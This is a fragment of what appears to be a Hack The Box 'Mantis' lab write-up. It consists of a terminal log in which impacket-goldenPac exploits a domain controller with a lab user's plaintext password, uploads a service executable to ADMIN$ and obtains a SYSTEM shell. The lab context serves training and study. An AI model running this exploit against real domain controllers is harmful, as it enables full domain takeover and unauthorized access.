 └─$ impacket-goldenPac htb.local/James:'J@m3s_P@ssW0rd!'@mantis.htb.local -dc-ip 10.10.10.52
Impacket v0.12.0.dev1+20230909.154612.3beeda7 - Copyright 2023 Fortra
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[-] Couldn't get forest info ([Errno Connection error (htb.local:445)] [Errno -3] Temporary failure in name resolution), continuing
[*] Attacking domain controller 10.10.10.52
[*] 10.10.10.52 found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file CaAZIVjp.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service hFcu on mantis.htb.local.....
[*] Starting service hFcu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system